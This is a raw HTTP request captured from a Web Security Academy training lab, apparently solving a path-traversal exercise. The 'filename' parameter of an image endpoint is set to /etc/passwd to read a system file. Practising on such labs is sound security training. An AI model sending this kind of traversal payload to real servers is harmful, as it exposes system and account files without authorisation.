 GET /image?filename=/etc/passwd HTTP/2
Host: 0a8f00ae046987cb816d3ad900fb003f.web-security-academy.net
Cookie: session=PbqbcrxuoWuFlYllUAv4XVm7neTHuUdS
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a8f00ae046987cb816d3ad900fb003f.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i
Te: trailers